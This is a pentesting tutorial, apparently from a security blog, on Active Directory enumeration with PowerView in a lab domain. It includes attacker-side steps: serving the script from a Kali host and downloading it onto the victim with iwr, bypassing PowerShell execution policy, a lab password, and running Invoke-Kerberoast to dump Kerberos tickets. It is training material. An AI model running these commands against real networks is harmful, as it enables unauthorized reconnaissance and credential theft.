Views: 327
Complete Active Directory Enumeration Using PowerView
PowerView is a powerful PowerShell tool designed to perform detailed enumeration of Active Directory (AD) environments. It is widely used by penetration testers, red teamers, and security professionals to gather domain-related information, find privilege escalation paths, and map AD trust relationships. Below is a complete list of PowerView commands to perform full AD enumeration — categorized with practical examples and expected outputs.
PowerView Setup on Victim Machine

┌──(rootwolf㉿kali-attackbox)-[~/ad-attacks]
└─$ locate powerview.ps1
/usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1
┌──(rootwolf㉿kali-attackbox)-[~/ad-attacks]
└─$ cp /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1 .
┌──(rootwolf㉿kali-attackbox)-[~/ad-attacks]
└─$ ls
powerview.ps1Start a Python webserver
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...Next, log in to CLT-W10-02 using the domain user account, for instance, username gambit and password Password1. Once you are logged in as a domain user, open the Command Prompt with administrative privileges and use the following commands to download the PowerView.ps1 script from Kali Linux:
Download the PS script
iwr -uri http://203.0.113.66:8000/powerview.ps1 -OutFile PowerView.ps1
Disabling the PowerShell execution policy allows you to use PowerView on a Windows-based computer.
powershell -Execution bypass
Next, use the following command to enable the use of PowerView with PowerShell:
PS C:\Users\gscott\Downloads> . .\PowerView.ps1There’s a space between both dots within the preceding command.
Enumeration
🏷️ Domain Enumeration

Get-NetDomain # Get current domain info
Get-NetDomain -Domain <domain> # Get info about a specific domain

Get-NetForest # Get forest info

Get-NetForestDomain # Get all domains in the forest

Get-NetDomainController # Get domain controllers

Get-NetSite # Get AD sites
Get-NetOU # Get organizational units

Get-DomainPolicy # Get domain password and lockout policy

👤 User Enumeration
Get-NetUser # Get all domain users

Get-NetUser -SamAccountName <user> # Get specific user

Get-NetUser -SPN # Get users with SPN (for Kerberoasting)

Get-NetUser | Select samaccountname, description # List user descriptions
👥 Group Enumeration
Get-NetGroup # Get all domain groups

Get-NetGroup -GroupName "Domain Admins" # Get "Domain Admins" group info

Get-DomainGroupMember -Identity "Domain Admins" # Get members of "Domain Admins"
🖥️ Computer Enumeration

Get-NetComputer # Get all domain computers

Get-NetComputer -OperatingSystem "*server*" # Get only servers

Get-NetComputer -Ping # Get only live computers
🔐 ACL & Object Permissions
Get-ObjectAcl -SamAccountName <target> -ResolveGUIDs # Get ACLs for user/group/computer
Invoke-ACLScanner # Scan ACLs across domain


🔄 Trust & Domain Relationships
Get-NetDomainTrust # Get domain trusts
Get-NetForestTrust # Get forest trusts🎭 Kerberos & SPN Enumeration
Get-NetUser -SPN # Get users with SPNs
Get-NetComputer -SPN * # Get computers with SPNs

Invoke-Kerberoast # Dump Kerberos tickets 